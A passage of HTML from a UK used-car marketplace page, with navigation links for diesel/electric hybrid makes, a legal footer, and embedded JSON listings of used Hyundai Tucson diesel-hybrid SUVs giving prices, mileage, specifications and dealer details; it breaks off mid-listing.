                    <a href="/bmw/fuel/hybrid---diesel-electric/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Hybrid - Diesel/Electric BMW</a>
                    <a href="/citroen/fuel/hybrid---diesel-electric/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Hybrid - Diesel/Electric Citroen</a>
                    <a href="/kia/fuel/hybrid---diesel-electric/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Hybrid - Diesel/Electric Kia</a>
                    <a href="/land-rover/fuel/hybrid---diesel-electric/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Hybrid - Diesel/Electric Land Rover</a>
                    <a href="/mazda/fuel/hybrid---diesel-electric/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Hybrid - Diesel/Electric Mazda</a>
                    <a href="/mercedes-benz/fuel/hybrid---diesel-electric/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Hybrid - Diesel/Electric Mercedes-Benz</a>
                    <a href="/peugeot/fuel/hybrid---diesel-electric/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Hybrid - Diesel/Electric Peugeot</a>
                    <a href="/volvo/fuel/hybrid---diesel-electric/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Hybrid - Diesel/Electric Volvo</a>
                </div>
        </div>
      </div>

    </div>
  </section>
<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIOT9S1ECG5"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '0ff961b8-7e8d-48d0-9e32-2fc7a4d6a415'
        , guid_search: 'd3013e84-887a-4161-88c2-4e9671fa37bb'
        , guid_device: 'eb7eace1-eb78-4244-915e-20e472466d65'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Hyundai","Fuel":"Hybrid - Diesel/Electric","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 13, 0 Previous Owners","Doors":5,"Seats":5,"MPG":"65","BHP":"115","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA49400/AETV63813805_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV63813805_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV63813805_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV63813805_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV63813805_5e.jpg"],"DateListed":"2026-01-05T00:15:51","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"27,098","DetailsPageUrl":"/car-77101876","GBPPrice":"£14,250","GBPOriginalPrice":null,"GBPPriceIncVAT":"£14,250","GBPPriceExcVAT":"£14,250","DefaultMonthlyCost":"238","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":41,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"21","RegistrationYear":"2021","Registration":"HN21KTU","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=77101876\u0026dealerId=30875\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 (21) - 1.6 CRDi MHEV SE Nav SUV 5dr Diesel Hybrid Manual Euro 6 (s/s) (115 ps) PAR","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":30875,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Hilton Garage Ltd","PhoneNumber":"01332 414842","ReviewSummary":{"ScorePercentage":92.0,"NumberOfReviews":9048,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/hilton-garage-ltd/30875/","Customer":"1B","PartnerListForThankYou":["Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"The Mease","Line2":"","Line3":"Hilton","County":"Derbyshire","Town":"Derby","Postcode":"DE65 5FJ","What3Words":"apron.steers.contracting","FormattedAddress":"The Mease, Hilton, Derby, Derbyshire, DE65 5FJ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77101876,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2021 (21) - 1.6 CRDi MHEV SE Nav SUV 5dr Diesel Hybrid Manual Euro 6 (s/s) (115 ps) PAR","Price":14250.0,"MileageInt":27098,"Transmission":"Manual","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA49400/AETV63813805_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA49400/AETV63813805_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 15, Our Hyundai TUCSON comes with optional extras worth £665. Specification includes a range of fantastic features including 19\u0022 Alloy wheels, Privacy Glass, Heated Seats, Gesture Tailgate, Wireless Phone Charging, Rear View Camera, Bluetooth, Parking Sensors, Ambient Lighting, 2 Zone Climate Specification information is supplied by CAPHPI and may vary to the actual car. This data does not form any part of a buying contact. Please check specification prior to purchase in-store. The MOT is valid until September 2026, visit bigmotoringworld.co.uk for more photos, a 360 tour, service history and a free HPI report.  Were BIG on peace of mind and this Red Hyundai TUCSON has completed our comprehensive 200 point inspection and passed all checks.  Its ready for you to drive away with immediate collection in-store. We include a 90-day warranty as standard plus an option to extend for up to 3 years.  Reserve this car exclusively for you, safely and securely at bigmotoringworld.co.uk, with a fully refundable £99 deposit.         Test drive before you buy, with no commitment, no hassle and a completely haggle free experience.         Still searching and want to see thousands more cars?   We are BIG on choice with over 8000 cars to choose from.  Visit our award winning web site bigmotoringworld.co.uk.  Were Big Motoring World and were BIG on what matters to you.","Doors":5,"Seats":5,"MPG":"64","BHP":"136","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA72328/AETV26157584_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA72328/AETV26157584_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA72328/AETV26157584_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA72328/AETV26157584_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA72328/AETV26157584_5e.jpg"],"DateListed":"2025-12-16T12:15:44","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"74,710","DetailsPageUrl":"/car-76957730","GBPPrice":"£13,279","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,279","GBPPriceExcVAT":"£13,279","DefaultMonthlyCost":"239","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":27,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"CK70HSD","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=76957730\u0026dealerId=49027\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - CRDI N LINE 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":49027,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8963,"Name":"Big Motoring World Camberley","PhoneNumber":"01276 983839","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/big-motoring-world-camberley/49027/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"1 Admiralty Way","Line2":"","Line3":"","County":"Surrey","Town":"Camberley","Postcode":"GU15 3DT","What3Words":"","FormattedAddress":"1 Admiralty Way, Camberley, Surrey, GU15 3DT"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76957730,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2020 - CRDI N LINE 5-Door","Price":13279.0,"MileageInt":74710,"Transmission":"Semi Automatic","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA72328/AETV26157584_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA72328/AETV26157584_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 15, 1 Previous Owner, Offered by Hippo Approved, this Hyundai TUCSON 1.6 CRDi MHEV N Line SUV 5dr Diesel Hybrid DCT Euro 6 (s/s) (136 ps) combines practicality, efficiency, and advanced features. Presenting with 49,304 miles and supported by a thorough service historyfour services completed with the last at 41,000 milesthis vehicle reflects diligent care and maintenance. The refined Euro 6 diesel hybrid engine delivers a balance of performance and economy mated to a smooth DCT automatic gearbox. Exterior highlights include distinctive 19-inch alloy wheels, enhancing both style and road presence. Practicality is elevated further with front and rear parking sensors, assisting your manoeuvres in tight spaces and busy environments. This model offers comfort and peace of mind for families and commuters alike, with the popular N Line trim providing a sportier aesthetic and a host of well-designed features. Hippo Approved is known for a wide selection of vehicles suited for various needs and budgets. Each car undergoes a rigorous 130-point quality and safety inspection at our state-of-the-art 3 million preparation centre, ensuring your peace of mind. Additionally, we offer tailored finance packages for personal and business use, making it easy to acquire your ideal car.","Doors":5,"Seats":5,"MPG":"64","BHP":"136","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA10203/AETV26706026_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA10203/AETV26706026_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA10203/AETV26706026_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA10203/AETV26706026_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA10203/AETV26706026_5e.jpg"],"DateListed":"2026-01-13T00:15:09","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"49,304","DetailsPageUrl":"/car-77174628","GBPPrice":"£15,740","GBPOriginalPrice":null,"GBPPriceIncVAT":"£15,740","GBPPriceExcVAT":"£15,740","DefaultMonthlyCost":"294","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":6,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"70","RegistrationYear":"2020","Registration":"FE70YTF","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=77174628\u0026dealerId=75526\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (70) - 1.6 CRDi MHEV N Line SUV 5dr Diesel Hybrid DCT Euro 6 (s/s) (136 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":75526,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9130,"Name":"Hippo Approved","PhoneNumber":"01254 961071","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/hippo-approved/75526/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Trident Park","Line2":"Trident Way","Line3":"","County":"Lancashire","Town":"Blackburn","Postcode":"BB1 3NU","What3Words":"goad.grid.snacks","FormattedAddress":"Trident Park, Trident Way, Blackburn, Lancashire, BB1 3NU"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77174628,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2020 (70) - 1.6 CRDi MHEV N Line SUV 5dr Diesel Hybrid DCT Euro 6 (s/s) (136 ps)","Price":15740.0,"MileageInt":49304,"Transmission":"Automatic","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA10203/AETV26706026_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA10203/AETV26706026_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 13, 1 Previous Owner, Full Service History, This 2020 Hyundai TUCSON CRDi SE Nav offers an exceptional blend of efficiency and practicality.  As a 1.6L Diesel Hybrid, this Euro 6 compliant model is designed for modern driving needs.  It comes equipped with a Smart Electric Tailgate for easy access, an Electric Parking Brake for convenience, and Dual Zone Climate Control to ensure comfort for all occupants.  Stay connected on the go with Bluetooth Connectivity and benefit from enhanced safety and ease of parking with Rear Parking Sensors.The TUCSON CRDi SE Nav stands out with its impressive fuel economy, achieving a highlight of 54 mpg, which indicates it is more economical than many similar vehicles. Furthermore, its low insurance group and low CO2 emissions demonstrate its cost effectiveness and environmental consideration, making it a sensible choice for many drivers.","Doors":5,"Seats":5,"MPG":"65","BHP":"115","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA69148/AETV81791657_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA69148/AETV81791657_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA69148/AETV81791657_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA69148/AETV81791657_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA69148/AETV81791657_5e.jpg"],"DateListed":"2025-12-13T00:25:22","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"59,388","DetailsPageUrl":"/car-76926976","GBPPrice":"£11,750","GBPOriginalPrice":null,"GBPPriceIncVAT":"£11,750","GBPPriceExcVAT":"£11,750","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":53,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"20","RegistrationYear":"2020","Registration":"NU20UYT","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=76926976\u0026dealerId=55556\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (20) - 1.6 CRDi MHEV SE Nav Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":55556,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"TheCarHouse.co.uk","PhoneNumber":"01482 249182","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/thecarhouse-co-uk/55556/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 4 Wallingfen Business Park","Line2":"","Line3":"","County":"East Yorkshire","Town":"Brough","Postcode":"HU15 2RH","What3Words":"massaged.wildfires.smokers","FormattedAddress":"Unit 4 Wallingfen Business Park, Brough, East Yorkshire, HU15 2RH"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76926976,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2020 (20) - 1.6 CRDi MHEV SE Nav Euro 6 (s/s) 5dr","Price":11750.0,"MileageInt":59388,"Transmission":"Manual","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA69148/AETV81791657_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA69148/AETV81791657_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 18, 2 Previous Owners,  FULL SERVICE HISTORY INCLUDING HYUNDAI MAIN DEALER HISTORY 2019 HYUNDAI TUCSON CRDI PREMIUM  LOW MILEAGE  EURO 6  HYBRID DIESEL   -  PREMIUM KRELL SOUND SYSTEM -   NAVIGATION SYSTEM / NAVIGATION HDD CLIMATE CONTROL PARKING SENSORS  FRONT \u0026 REARREVERSE CAMERA FULL LEATHER TRIM 18\u0027\u0027 ALLOY WHEELS TYRE INFLATION KIT SMART KEY  KEYLESS ENTRY \u0026 START/STOP BLUETOOTH + APPLE CARPLAY WIRELESS PHONE CHARGER SMART ELECTRIC TAILGATE  HANDS FREE OPENING ONLY 48,000 MILES  VERY LOW FOR ITS AGE 1.6L DIESEL HYBRID  EURO 6  UP TO 50 MPG LOW INSURANCE GROUP LOW CO2 EMISSIONS  ECONOMICAL \u0026 ENVIRONMENTALLY FRIENDLY 3 MONTH WARRANTY INCLUDED  EXTENDABLE TO 3 YEARS 12 MONTHS AA BREAKDOWN COVER INCLUDED 0 DEPOSIT FINANCE AVAILABLE CALL OR WHATSAPP 01582 280339 TO BOOK A TEST DRIVE FULLY INSPECTED  HIGH STANDARD PREPARATION  BUY WITH CONFIDENCE","Doors":5,"Seats":5,"MPG":"58","BHP":"136","DriveTrain":"Front Wheel 